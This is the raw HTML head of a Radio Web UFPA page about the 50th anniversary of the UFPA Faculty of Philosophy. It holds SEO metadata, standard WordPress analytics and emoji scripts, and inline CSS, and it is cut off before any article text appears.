

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/
body_size: 25031
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
<style type="text/css">
	
</style>
	<!-- icon -->
	<link rel="shortcut icon" type="https://radio.ufpa.br/site/wp-content/uploads/favicon.png" href="images/icon.png"/>

    <!-- web app -->
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#0089d8">
    <link rel="icon" sizes="192x192" href="https://radio.ufpa.br/site/wp-content/uploads/favicon.png">


	<script>
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2017/06/cropped-favicon.png?fit=512%2C512\u0026ssl=1\u0026w=64","title":"Radio Web UFPA","host":"unknown","is_wpcom_platform":false}};
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Faculdade de Filosofia da UFPA: 50 anos - Radio Web UFPA</title>
	<meta name="description" content="A Faculdade de Filosofia da UFPA está em destaque no UFPA Ensino. Em pauta, a trajetória e as transformações da FAFIL que celebra 50 anos." />
	<link rel="canonical" href="https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Faculdade de Filosofia da UFPA: 50 anos - Radio Web UFPA" />
	<meta property="og:description" content="A Faculdade de Filosofia da UFPA está em destaque no UFPA Ensino. Em pauta, a trajetória e as transformações da FAFIL que celebra 50 anos." />
	<meta property="og:url" content="https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/" />
	<meta property="og:site_name" content="Radio Web UFPA" />
	<meta property="article:publisher" content="https://www.facebook.com/radiowebufpa" />
	<meta property="article:published_time" content="2023-11-22T21:10:23+00:00" />
	<meta property="article:modified_time" content="2025-10-21T15:50:20+00:00" />
	<meta property="og:image" content="https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2023/11/Simbolo-Filosofia.png?fit=196%2C111&ssl=1" />
	<meta property="og:image:width" content="196" />
	<meta property="og:image:height" content="111" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Elissandra Batista" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@radiowebufpa" />
	<meta name="twitter:site" content="@radiowebufpa" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Elissandra Batista" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/#article","isPartOf":{"@id":"https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/"},"author":{"name":"Elissandra Batista","@id":"https://radio.ufpa.br/#/schema/person/51774ebb30a3903e2bf07acf94e8fea6"},"headline":"Faculdade de Filosofia da UFPA: 50 anos","datePublished":"2023-11-22T21:10:23+00:00","dateModified":"2025-10-21T15:50:20+00:00","mainEntityOfPage":{"@id":"https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/"},"wordCount":659,"commentCount":0,"publisher":{"@id":"https://radio.ufpa.br/#organization"},"image":{"@id":"https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2023/11/Simbolo-Filosofia.png?fit=196%2C111&ssl=1","articleSection":["UFPA Ensino"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/#respond"]}]},{"@type":"WebPage","@id":"https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/","url":"https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/","name":"Faculdade de Filosofia da UFPA: 50 anos - Radio Web UFPA","isPartOf":{"@id":"https://radio.ufpa.br/#website"},"primaryImageOfPage":{"@id":"https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/#primaryimage"},"image":{"@id":"https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2023/11/Simbolo-Filosofia.png?fit=196%2C111&ssl=1","datePublished":"2023-11-22T21:10:23+00:00","dateModified":"2025-10-21T15:50:20+00:00","description":"A Faculdade de Filosofia da UFPA está em destaque no UFPA Ensino. Em pauta, a trajetória e as transformações da FAFIL que celebra 50 anos.","breadcrumb":{"@id":"https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/#primaryimage","url":"https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2023/11/Simbolo-Filosofia.png?fit=196%2C111&ssl=1","contentUrl":"https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2023/11/Simbolo-Filosofia.png?fit=196%2C111&ssl=1","width":196,"height":111,"caption":"Faculdade de Filosofia UFPA: 50 anos"},{"@type":"BreadcrumbList","@id":"https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radio.ufpa.br/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://radio.ufpa.br/index.php/blog/"},{"@type":"ListItem","position":3,"name":"Faculdade de Filosofia da UFPA: 50 anos"}]},{"@type":"WebSite","@id":"https://radio.ufpa.br/#website","url":"https://radio.ufpa.br/","name":"Radio Web UFPA","description":"Divulgando o conhecimento","publisher":{"@id":"https://radio.ufpa.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radio.ufpa.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radio.ufpa.br/#organization","name":"UNIVERSIDADE FEDERAL DO PARÁ-RÁDIO WEB UFPA","url":"https://radio.ufpa.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radio.ufpa.br/#/schema/logo/image/","url":"https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2025/12/images-removebg-preview.png?fit=417%2C121&ssl=1","contentUrl":"https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2025/12/images-removebg-preview.png?fit=417%2C121&ssl=1","width":417,"height":121,"caption":"UNIVERSIDADE FEDERAL DO PARÁ-RÁDIO WEB UFPA"},"image":{"@id":"https://radio.ufpa.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/radiowebufpa","https://x.com/radiowebufpa","https://www.instagram.com/radiowebufpa/","https://www.youtube.com/user/RadioWebUFP4"]},{"@type":"Person","@id":"https://radio.ufpa.br/#/schema/person/51774ebb30a3903e2bf07acf94e8fea6","name":"Elissandra Batista","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radio.ufpa.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b779d46516fe39b809059134270ec707?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b779d46516fe39b809059134270ec707?s=96&d=mm&r=g","caption":"Elissandra Batista"},"url":"https://radio.ufpa.br/index.php/author/elissandra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Radio Web UFPA &raquo;" href="https://radio.ufpa.br/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Radio Web UFPA &raquo;" href="https://radio.ufpa.br/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Radio Web UFPA &raquo; Faculdade de Filosofia da UFPA: 50 anos" href="https://radio.ufpa.br/index.php/ufpa-ensino/faculdade-de-filosofia-da-ufpa-50-anos/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-F9BBRBCEBN"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/radio.ufpa.br\/ufpa-ensino\/faculdade-de-filosofia-da-ufpa-50-anos\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-F9BBRBCEBN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-F9BBRBCEBN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DFL16GYX4R"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/radio.ufpa.br\/ufpa-ensino\/faculdade-de-filosofia-da-ufpa-50-anos\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DFL16GYX4R',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DFL16GYX4R', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radio.ufpa.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://radio.ufpa.br/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://radio.ufpa.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://radio.ufpa.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://radio.ufpa.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 